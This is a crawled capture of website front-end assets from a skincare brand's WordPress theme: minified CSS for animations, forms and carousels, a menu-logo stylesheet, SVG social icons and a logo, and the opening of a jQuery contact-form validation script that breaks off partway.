.bg-leaf-ani{position:absolute;width:716px;height:688px}#leaf-cont,#leaf-cont div{pointer-events:none}#leaf-cont.affix{position:fixed;top:60px}#leaf-cont .leaf-cont-inner{position:absolute;left:50%;margin-left:-590px;width:1180px}#leaf-wrap-1{-webkit-transform:scale(-.9,.9);-ms-transform:scale(-.9,.9);-o-transform:scale(-.9,.9);transform:scale(-.9,.9);left:-450px;top:-280px}#leaf-wrap-2{-webkit-transform:rotate(15deg) scale(.6,.6);-ms-transform:rotate(15deg) scale(.6,.6);-o-transform:rotate(15deg) scale(.6,.6);transform:rotate(15deg) scale(.6,.6);top:-470px;left:37%}#leaf-wrap-3{-webkit-transform:rotate(10deg) scale(-.8,.8);-ms-transform:rotate(10deg) scale(-.8,.8);-o-transform:rotate(10deg) scale(-.8,.8);transform:rotate(10deg) scale(-.8,.8);top:-480px;left:58%}#leaf-wrap-4{-webkit-transform:rotate(36deg);-ms-transform:rotate(36deg);-o-transform:rotate(36deg);transform:rotate(36deg);top:-300px;right:-460px}#leaf-wrap-5{-webkit-transform:rotate(6deg) scale(.6,.6);-ms-transform:rotate(6deg) scale(.6,.6);-o-transform:rotate(6deg) scale(.6,.6);transform:rotate(6deg) scale(.6,.6);top:-440px;left:-5%}#leaf-wrap-5 div{left:-120px}#leaf-wrap-6{-webkit-transform:rotate(-33deg) scale(-.8,.8);-ms-transform:rotate(-33deg) scale(-.8,.8);-o-transform:rotate(-33deg) scale(-.8,.8);transform:rotate(-33deg) scale(-.8,.8);top:-500px;left:10%}.bg-leaf{background-image:url(../images/leaf.png);background-repeat:no-repeat;-webkit-animation:ease-in-out 0s normal none infinite;-o-animation:ease-in-out 0s normal none infinite;animation:ease-in-out 0s normal none infinite;-webkit-animation-direction:alternate;-o-animation-direction:alternate;animation-direction:alternate;width:716px;height:688px;position:absolute}#leaf1{-webkit-animation-name:swingMed;-o-animation-name:swingMed;animation-name:swingMed;-webkit-transform-origin:20% 00%;-ms-transform-origin:20% 00%;-o-transform-origin:20% 00%;transform-origin:20% 00%;-webkit-animation-duration:5.95s;-o-animation-duration:5.95s;animation-duration:5.95s}#leaf2{-webkit-animation-name:swing;-o-animation-name:swing;animation-name:swing;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-animation-duration:5.25s;-o-animation-duration:5.25s;animation-duration:5.25s}#leaf3{-webkit-animation-name:swing2;-o-animation-name:swing2;animation-name:swing2;-webkit-animation-duration:4.2s;-o-animation-duration:4.2s;animation-duration:4.2s}#leaf4{-webkit-animation-name:swingMed;-o-animation-name:swingMed;animation-name:swingMed;-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;-webkit-animation-duration:7s;-o-animation-duration:7s;animation-duration:7s}#leaf5{-webkit-animation-name:swing2;-o-animation-name:swing2;animation-name:swing2;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-animation-duration:4.55s;-o-animation-duration:4.55s;animation-duration:4.55s}#leaf6{-webkit-animation-name:swing2;-o-animation-name:swing2;animation-name:swing2;-webkit-animation-duration:5.6s;-o-animation-duration:5.6s;animation-duration:5.6s}@-webkit-keyframes swing{from{-webkit-transform:rotate(3deg) translate(0,-30px);transform:rotate(3deg) translate(0,-30px)}to{-webkit-transform:rotate(-3deg) translate(0,30px);transform:rotate(-3deg) translate(0,30px)}}@-o-keyframes swing{from{-o-transform:rotate(3deg) translate(0,-30px);transform:rotate(3deg) translate(0,-30px)}to{-o-transform:rotate(-3deg) translate(0,30px);transform:rotate(-3deg) translate(0,30px)}}@keyframes swing{from{-webkit-transform:rotate(3deg) translate(0,-30px);-o-transform:rotate(3deg) translate(0,-30px);transform:rotate(3deg) translate(0,-30px)}to{-webkit-transform:rotate(-3deg) translate(0,30px);-o-transform:rotate(-3deg) translate(0,30px);transform:rotate(-3deg) translate(0,30px)}}@-webkit-keyframes swing2{from{-webkit-transform:rotate(-4deg) translate(0,-15px);transform:rotate(-4deg) translate(0,-15px)}to{-webkit-transform:rotate(4deg) translate(0,15px);transform:rotate(4deg) translate(0,15px)}}@-o-keyframes swing2{from{-o-transform:rotate(-4deg) translate(0,-15px);transform:rotate(-4deg) translate(0,-15px)}to{-o-transform:rotate(4deg) translate(0,15px);transform:rotate(4deg) translate(0,15px)}}@keyframes swing2{from{-webkit-transform:rotate(-4deg) translate(0,-15px);-o-transform:rotate(-4deg) translate(0,-15px);transform:rotate(-4deg) translate(0,-15px)}to{-webkit-transform:rotate(4deg) translate(0,15px);-o-transform:rotate(4deg) translate(0,15px);transform:rotate(4deg) translate(0,15px)}}@-webkit-keyframes swingMed{from{-webkit-transform:rotate(1.5deg);transform:rotate(1.5deg)}to{-webkit-transform:rotate(-1.5deg);transform:rotate(-1.5deg)}}@-o-keyframes swingMed{from{-o-transform:rotate(1.5deg);transform:rotate(1.5deg)}to{-o-transform:rotate(-1.5deg);transform:rotate(-1.5deg)}}@keyframes swingMed{from{-webkit-transform:rotate(1.5deg);-o-transform:rotate(1.5deg);transform:rotate(1.5deg)}to{-webkit-transform:rotate(-1.5deg);-o-transform:rotate(-1.5deg);transform:rotate(-1.5deg)}}@media(min-width:788px){#header-container{height:100%;min-height:670px;position:relative;overflow:hidden}#header-container #sm_header_logos{bottom:0!important}}@media(min-width:788px){.header-content{position:relative;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);top:50%}}.link-down-container{overflow:hidden;position:absolute;bottom:0;width:100px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}#link-down{overflow:hidden}#link-down:hover,#link-down:focus{text-decoration:none}#link-down:before{text-align:center;display:block;color:#003613;font-size:40px;font-family:icon-font;content:'\6b';-webkit-animation-name:pulse;-o-animation-name:pulse;animation-name:pulse;-webkit-animation-duration:3s;-o-animation-duration:3s;animation-duration:3s;-webkit-animation-iteration-count:infinite;-o-animation-iteration-count:infinite;animation-iteration-count:infinite;cursor:pointer}@-webkit-keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-o-keyframes pulse{0%{transform:scale3d(1,1,1)}50%{transform:scale3d(1.5,1.5,1.5)}100%{transform:scale3d(1,1,1)}}@keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.intro-center{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.intro-bg{display:block;position:absolute;left:0;right:0;height:100%;background-position:center center;background-repeat:no-repeat}@media(min-width:788px){.hide-for-intro #intro-article,.hide-for-intro .wrap.container,.hide-for-intro header,.hide-for-intro #leaf-cont,.hide-for-intro #link-down,.hide-for-intro #intro-wrapper{visibility:hidden}}#intro-wrapper{z-index:-500}#intro-wrapper,#intro-wrapper div{overflow:hidden;width:100%}#intro-water{margin-top:-98px;height:1252px;width:3216px!important;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-image:url(../images/bg_water.jpg);display:block;position:absolute}#intro-product{background-image:url(../images/bg_product.png);left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#intro-leaf-wrapper{height:431px;position:absolute;width:986px!important;left:43%}#intro-leaf{background-image:url(../images/bg_leaf.jpg);height:431px;width:986px!important;background-position:right top}#intro-product-mobile{background-position:center 280px;background-image:url(../images/intro_product_mobile.jpg);height:690px}#intro-head{top:300px;position:relative;padding-bottom:230px}#intro-head .intro-text{position:absolute;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}#intro-head h1,#intro-head h2{color:#9cc119;margin:0;line-height:.9em;font-size:72px}#intro-head h1 .copyright,#intro-head h2 .copyright{font-size:20px;top:-20px;margin-left:-5px;position:absolute}#intro-head h1 .dark-head,#intro-head h2 .dark-head{color:#008f36}@media(max-width:787px){#intro-head{padding-bottom:580px;padding-left:10px;margin-top:45px!important}#intro-head h1,#intro-head h2{font-size:60px}}.form-info-text,textarea,.form-fields input,.form-fields select{background-color:rgba(255,255,255,.75);border:1px solid #008f36;border-radius:2px;-webkit-transition:border-color linear .2s;-o-transition:border-color linear .2s;transition:border-color linear .2s;-webkit-transition:padding-top ease-out .2s;-o-transition:padding-top ease-out .2s;transition:padding-top ease-out .2s;display:inherit;padding-left:10px;margin:0 0 10px;height:45px;vertical-align:middle;width:100%}.form-info-text:focus,textarea:focus,.form-fields input:focus,.form-fields select:focus{border-color:#333;outline:0}input[type=radio]{display:inline-block;margin:-2px 7px 0 0}input[type=checkbox]{margin-right:10px}input[type=checkbox].form-error~span{color:red}.form-privacy a{text-decoration:underline}.form-radio{display:inline-block;padding:20px 40px 10px 0;vertical-align:middle}.form-info-text{display:none;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";color:red;font-size:11pt;height:auto;line-height:13pt;padding-top:9px;padding-bottom:26px}.form-sucess-text{display:none}textarea{height:auto;min-height:158px;padding-top:6px;overflow:auto;vertical-align:top}.form-error{border-color:red!important}::-webkit-input-placeholder,select.dropLabel{font-style:italic;color:#999}:-ms-input-placeholder,select.dropLabel{font-style:italic;color:#999}::placeholder,select.dropLabel{font-style:italic;color:#999}.block_left{display:block;padding-right:40px;margin-bottom:10px}select option{font-style:normal;color:#008f36}.js-float-label{position:relative;display:block}.js-float-label .float-label-text{position:absolute;top:1em;left:11px;font-size:10px;color:#003613;line-height:1;letter-spacing:.1em;z-index:3;-webkit-transition:.2s linear top,.2s linear opacity;-o-transition:.2s linear top,.2s linear opacity;transition:.2s linear top,.2s linear opacity}.js-float-label .float-label-text:before{content:attr(data-text)}.js-float-label .form-control{padding-top:22px;height:50px;-webkit-transition:.2s linear padding-top;-o-transition:.2s linear padding-top;transition:.2s linear padding-top}.js-float-label textarea{padding-top:18px}.js-float-label input{padding-top:15px}.js-float-label.hide-label .float-label-text{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";top:1em}.js-float-label.hide-label .form-control{padding-top:8px}.js-float-label.hide-label input{padding-top:4px}.js-float-label.hide-label textarea{padding-top:11px}.js-float-label.js-unhighlight-label .float-label-text{color:#9cc119}footer{background-color:#009036;color:white}footer nav li{list-style-image:none;list-style-position:outside;list-style-type:none}footer a,footer a:hover{color:white}footer .row .row{padding:30px 0 20px}@media(min-width:1180px){footer .footer-left-text{padding-right:16px}}.logo-cont{position:fixed;bottom:0;width:100%;z-index:1000;pointer-events:none}.has-header-content .logo-cont.logos-footer{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s}.logo-cont.logos-footer.affix-bottom{position:absolute!important;margin-top:-300px;bottom:auto!important;top:auto!important}.logo-cont.fade-visible{opacity:1!important;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.logo-cont.no-sticky{position:absolute!important;margin-top:-320px;bottom:auto!important}.logo-cont .row,.logo-cont div{height:300px;padding:0}.logos-header-left{position:absolute;top:72px;bottom:auto}.logos-header-left .bg-logo{background-position:left top}.bg-logo{z-index:900;background-repeat:no-repeat;position:absolute;bottom:40px;width:100%;height:100%;background-position:left bottom}.bg-logo.logo-bio{background-image:url(../images/logo_bio.png)}.bg-logo.logo-martins{background-image:url(../images/logo_martins.png)}.prod-tiny-col a{text-align:center;width:57px;display:block}.prod-tiny-col a img{margin-top:10px;-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;-o-transition:-o-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease,-o-transform .5s ease;-webkit-transform:scale(.9);-ms-transform:scale(.9);-o-transform:scale(.9);transform:scale(.9)}.prod-tiny-col a:hover img{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.prod-tiny-col,.prod-cta-top{padding-bottom:17px}.prod-tiny-col p,.prod-cta-top p{margin:0}.prod-text-top table tr:before{width:0;content:'';float:left;overflow:hidden;height:36px;font-size:0}.prod-text-top table td h5{margin-top:0;margin-bottom:0}.prod-table-logo-cont{text-align:center}@media(max-width:787px){.prod-table-logo-cont{height:150px;line-height:150px}}.prod-table-logo-cont img{margin:10px 0 20px;vertical-align:middle;display:inline-block}.prod-table-logos-col{padding-top:27px}.pad-top-20{padding-top:20px}.prod-navi-cont{position:absolute;top:0;bottom:0;font-family:icon-font;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.prod-navi-cont a{display:inline-block;height:300px;color:#008f36;font-size:50px;padding-top:125px}.prod-navi-cont a:hover{text-decoration:none;color:#003613}.prod-navi-cont.right{right:5%;width:60px;left:auto}.prod-navi-cont.right a:before{padding-left:20px;content:'\6a'}.prod-navi-cont.left{right:auto;left:5%}.prod-navi-cont.left a:before{padding-right:20px;content:'\69'}.prod-navi-cont.left .prod-navi-inner{margin-left:-20px}.prod-navi-inner{position:absolute;top:50%;left:50%;margin-top:-150px}.product-small-inner .prod-row-text{padding:7px 0 10px}.product-small-inner a{min-height:80px;color:#9cc119;line-height:1em}.product-small-inner a .prod-row-type{font-weight:700;font-size:18px}.row-detail .product-small-inner a{font-size:16px}.row-overview .product-small-inner a{font-weight:700;font-size:24px}.row-overview .product-small-inner a:hover{text-decoration:none}.product-small-inner img{-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;-o-transition:-o-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease,-o-transform .5s ease;-webkit-transform:scale(.9);-ms-transform:scale(.9);-o-transform:scale(.9);transform:scale(.9)}.product-small-inner:hover img{-webkit-transform:scale(1) translateY(-5px);-ms-transform:scale(1) translateY(-5px);-o-transform:scale(1) translateY(-5px);transform:scale(1) translateY(-5px)}.product-small{display:inline-block;vertical-align:top}.row-detail .product-small{height:300px}.row-overview .product-small{height:400px}.prod-small-img{height:200px;display:table-cell;vertical-align:bottom}.product-small-inner{max-width:150px}.prod-row-text-lower{font-size:14px}.owl-item div{display:block;height:150px}.owl-carousel .owl-item img{width:auto!important}.flag-icon{-webkit-background-size:contain;background-size:contain;background-position:50%;background-repeat:no-repeat;position:relative;display:inline-block;width:1.3333333333em;line-height:1em;margin:0 10px}.flag-icon:before{content:'\00a0'}.flag-icon-de{background-image:url(../images/flags/de.svg)}.flag-icon-en{background-image:url(../images/flags/en.svg)}.flag-icon-sv{background-image:url(../images/flags/sv.svg)}.flag-icon-fr{background-image:url(../images/flags/fr.svg)}.flag-icon-nl{background-image:url(../images/flags/nl.svg)}.owl-carousel .animated{-webkit-animation-duration:1000ms;-o-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;-o-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}}@-o-keyframes fadeOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}}@keyframes fadeOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1;padding:0 50px}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";display:block}.owl-carousel.owl-hidden{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-theme .owl-nav div{color:#008f36;font-size:50px;cursor:pointer;position:absolute;top:0;bottom:0;width:15%;margin:0!important;-webkit-tap-highlight-color:transparent;background:transparent;font-family:icon-font;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.owl-theme .owl-nav div.owl-prev{right:auto;left:0}.owl-theme .owl-nav div.owl-prev:before{margin-left:-18px;content:'\69'}.owl-theme .owl-nav div.owl-next{right:0;left:auto}.owl-theme .owl-nav div.owl-next:before{content:'\6a'}.owl-theme .owl-nav div:before{padding-top:100%;position:absolute}.owl-theme .owl-nav div:hover{color:#003613;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}

--- FILE ---
content_type: text/css
request_url: https://dr-martins.com/wp-content/themes/coco/dist/styles/suco.css?ver=2.0.0
body_size: 645
content:
/** suco menu logo update **/
.produkte-logos .dropdown-menu:first-child {
  display: flex !important;
  width: 100%;
  padding-top: 0px !important;
  padding-bottom: 0px !important;
}

.flyout-logo>a:after {
  content: "" !important;
}

.flyout-logo>a {
  text-align: center;
  display: flex !important;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

.flyout-logo>a:before {
  width: 120px;
  height: 100px;
  display: block;
  content: "" !important;
  /* background-image: url(../images/coco_logo_white.svg); */
  background-image: url(../images/coco_logo_hover.svg);
  background-size: contain;
  background-position: center;
  background-repeat: no-repeat;
  filter: brightness(0%) invert(100%);
  transition: filter 0.25s;
}

.flyout-logo.flyout-logo-suco>a:before {
  /* background-image: url(../images/suco_logo_white.svg); */
  background-image: url(../images/suco_logo_hover.svg);
}

/* .flyout-logo.flyout-logo-suco:hover > a:before {
  background-image: url(../images/suco_logo_hover.svg);
} */

.flyout-logo:hover>a:before {
  /* background-image: url(../images/coco_logo_hover.svg); */
  filter: none;
}

.flyout-logo>.dropdown-menu {
  /* border: 1px solid yellow; */
  left: 0 !important;
  top: 130px !important;
}

@media (min-width: 1180px) {
  .flyout-logo>.dropdown-menu {
    padding-left: 9%;
  }
}

.flyout-logo:hover>.dropdown-menu {
  visibility: visible !important;
}


.mobile-logo:before {
  width: 100%;
  height: 50px;
  display: block;
  content: "";
  background-image: url(../images/coco_logo_white.svg);
  background-size: 80px;
  background-position: center;
  background-repeat: no-repeat;
}

.mobile-logo-suco:before {
  background-image: url(../images/suco_logo_white.svg);
}

.mobile-logo {
  display: flex !important;
  flex-direction: column;
  align-items: start;
  padding-top: 20px
}


/* hide before live , comment all this :*/

/* .mobile-logo-suco,
.flyout-logo-suco {
  display: none !important;
}

.logged-in .mobile-logo-suco,
.logged-in .flyout-logo-suco {
  display: block !important;
} */


/* new product shot, menu updates 2024 */
#intro-product-mobile {
  height: 840px;
}

@media (max-width: 787px) {
  #intro-head {
    padding-bottom: 720px;
  }
}


/* add extra space to prevent mouseout works when selecting items */
.flyout-logo>.dropdown-menu {
  padding-right: 300px;
}

.flyout-logo>.dropdown-menu>.dropdown>.dropdown-menu {
  margin-left: -300px;
}

.full-width-submenu .dropdown-menu {
  transition: all 125ms linear;
}

/* debug states */
/* .full-width-submenu .dropdown-menu,
.fw-cont {
  visibility: visible !important;
  opacity: 1 !important;
} */


--- FILE ---
content_type: image/svg+xml
request_url: https://dr-martins.com/wp-content/themes/coco/dist/images/Ico-IG.svg
body_size: 671
content:
<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28"><path fill="#FFF" d="M14 6.812c1.291 0 2.49.323 3.594.969s1.979 1.521 2.625 2.625.969 2.302.969 3.594c0 1.291-.322 2.49-.969 3.594s-1.521 1.979-2.625 2.625-2.303.969-3.594.969c-1.292 0-2.49-.322-3.594-.969s-1.979-1.521-2.625-2.625-.969-2.303-.969-3.594c0-1.292.323-2.49.969-3.594s1.521-1.979 2.625-2.625 2.302-.969 3.594-.969zm0 11.876c1.291 0 2.396-.459 3.312-1.375s1.375-2.021 1.375-3.312c0-1.292-.459-2.396-1.375-3.312S15.291 9.312 14 9.312c-1.292 0-2.396.458-3.312 1.375S9.312 12.708 9.312 14c0 1.291.458 2.396 1.375 3.312s2.021 1.376 3.313 1.376zM23.188 6.5c-.041.458-.219.854-.531 1.188s-.697.5-1.156.5-.854-.167-1.188-.5-.5-.729-.5-1.188.166-.854.5-1.188.729-.5 1.188-.5.854.167 1.188.5.499.73.499 1.188zm4.75 1.688C27.979 9.354 28 11.292 28 14c0 2.709-.031 4.656-.094 5.844s-.24 2.219-.531 3.094c-.375 1.041-.947 1.947-1.719 2.719S23.979 27 22.938 27.375c-.875.291-1.906.469-3.094.531S16.709 28 14 28c-2.708 0-4.656-.031-5.844-.094s-2.219-.26-3.094-.594c-1.042-.334-1.948-.885-2.719-1.656S1 23.979.625 22.938c-.292-.875-.469-1.906-.531-3.094S0 16.709 0 14c0-2.708.031-4.656.094-5.844s.24-2.219.531-3.094C1 4.021 1.573 3.115 2.344 2.344S4.021 1 5.062.625C5.937.333 6.968.156 8.156.094S11.292 0 14 0c2.709 0 4.656.031 5.844.094s2.219.24 3.094.531c1.041.375 1.947.948 2.718 1.719S27 4.021 27.375 5.062c.291.876.479 1.917.563 3.126zm-3 14.062c.25-.709.416-1.834.5-3.375.041-.916.062-2.209.062-3.875v-2c0-1.708-.021-3-.062-3.875-.084-1.583-.25-2.708-.5-3.375-.5-1.292-1.396-2.188-2.688-2.688-.666-.25-1.791-.417-3.375-.5A92.498 92.498 0 0 0 15 2.5h-2c-1.667 0-2.958.021-3.875.062-1.542.083-2.667.25-3.375.5-1.292.5-2.188 1.396-2.688 2.688-.25.667-.417 1.792-.5 3.375A92.498 92.498 0 0 0 2.5 13v2c0 1.666.021 2.959.062 3.875.083 1.541.25 2.666.5 3.375.542 1.291 1.438 2.188 2.688 2.688.708.25 1.833.416 3.375.5.917.041 2.208.062 3.875.062h2c1.709 0 3-.021 3.875-.062 1.584-.084 2.709-.25 3.375-.5 1.291-.542 2.188-1.438 2.688-2.688z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://dr-martins.com/wp-content/themes/coco/dist/images/coco_logo_white.svg
body_size: 505
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 155.3 80.3" style="enable-background:new 0 0 155.3 80.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M128.5,12.4c-14.8,0-26.8,12-26.8,26.8c0,0.1,0,0.3,0,0.4c-1.8,0.7-3.7,1-5.9,1.1c-4.1,0.2-8-1.3-10.8-3.9
	c-2.7-2.6-4.3-6.4-4.5-10.4c-0.3-7,5.4-14.8,14.2-15.1c4.2-0.2,6.8,1.3,8.3,2.3l5.7-9.9c-2.9-1.7-7.4-4-14.5-3.7
	c-14.3,0.5-26,12.9-25.5,26.9c0,0.5,0.1,1,0.1,1.5c-2.8-1-5.9-1.6-9-1.6C45,26.8,33,38.8,33,53.6c0,0.1,0,0.3,0,0.4
	c-1.8,0.7-3.7,1-5.9,1.1c-4.1,0.2-8-1.3-10.8-3.9c-2.7-2.6-4.3-6.5-4.5-10.4c-0.3-7,5.4-14.8,14.1-15.1c4.2-0.1,6.8,1.3,8.3,2.3
	l5.7-9.9c-2.9-1.7-7.4-4-14.5-3.7C11.2,14.9-0.5,27.2,0,41.3c0.3,7,3.3,13.7,8.4,18.3c5,4.6,12,7,19,6.8c3.1-0.1,5.8-0.6,8.2-1.3
	c4.3,9,13.5,15.3,24.2,15.3c14.8,0,26.8-12,26.8-26.8c0-1-0.1-2-0.2-3c3.1,1,6.4,1.5,9.8,1.4c3.1-0.1,5.8-0.5,8.2-1.3
	c4.3,9,13.5,15.3,24.2,15.3c14.8,0,26.8-12,26.8-26.8C155.3,24.4,143.3,12.4,128.5,12.4 M59.8,68.9c-8.5,0-15.4-6.9-15.4-15.4
	s6.9-15.4,15.4-15.4c8.5,0,15.4,6.9,15.4,15.4C75.2,62,68.3,68.9,59.8,68.9 M128.5,54.5c-8.5,0-15.4-6.9-15.4-15.4
	c0-8.5,6.9-15.4,15.4-15.4s15.4,6.9,15.4,15.4C143.9,47.6,137,54.5,128.5,54.5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dr-martins.com/wp-content/themes/coco/dist/images/Ico-FB.svg
body_size: 533
content:
<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28"><path fill="#FFF" d="M27.938 8.188C27.979 9.354 28 11.292 28 14c0 2.709-.031 4.656-.094 5.844s-.24 2.219-.531 3.094c-.375 1.041-.947 1.947-1.719 2.719S23.979 27 22.938 27.375c-.875.291-1.906.469-3.094.531S16.709 28 14 28c-2.708 0-4.656-.031-5.844-.094s-2.219-.26-3.094-.594c-1.042-.334-1.948-.885-2.719-1.656S1 23.979.625 22.938c-.292-.875-.469-1.906-.531-3.094S0 16.709 0 14c0-2.708.031-4.656.094-5.844s.24-2.219.531-3.094C1 4.021 1.573 3.115 2.344 2.344S4.021 1 5.062.625C5.937.333 6.968.156 8.156.094S11.292 0 14 0c2.709 0 4.656.031 5.844.094s2.219.24 3.094.531c1.041.375 1.947.948 2.718 1.719S27 4.021 27.375 5.062c.291.876.479 1.917.563 3.126zm-3 14.062c.25-.709.416-1.834.5-3.375.041-.916.062-2.209.062-3.875v-2c0-1.708-.021-3-.062-3.875-.084-1.583-.25-2.708-.5-3.375-.5-1.292-1.396-2.188-2.688-2.688-.666-.25-1.791-.417-3.375-.5A92.498 92.498 0 0 0 15 2.5h-2c-1.667 0-2.958.021-3.875.062-1.542.083-2.667.25-3.375.5-1.292.5-2.188 1.396-2.688 2.688-.25.667-.417 1.792-.5 3.375A92.498 92.498 0 0 0 2.5 13v2c0 1.666.021 2.959.062 3.875.083 1.541.25 2.666.5 3.375.542 1.291 1.438 2.188 2.688 2.688.708.25 1.833.416 3.375.5.917.041 2.208.062 3.875.062h2c1.709 0 3-.021 3.875-.062 1.584-.084 2.709-.25 3.375-.5 1.291-.542 2.188-1.438 2.688-2.688zM12.781 22v-7.156h-2.406V12h2.406V9.75c0-1.188.333-2.109 1-2.766S15.334 6 16.438 6c.896 0 1.625.042 2.188.125v2.531h-1.5c-.562 0-.947.125-1.156.375-.166.208-.25.542-.25 1V12h2.656L18 14.844h-2.281V22h-2.938z"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://dr-martins.com/wp-content/themes/coco/dist/scripts/contact_form.js
body_size: 1916
content:

$(document).ready(function () {


	(function ($) {


		var form = $("#kontaktformular-neu");
		form.submit(function (event) {

			var checkObj = { valid: true };
			validateField($("#vorname"), isEmpty, checkObj);
			validateField($("#nachname"), isEmpty, checkObj);
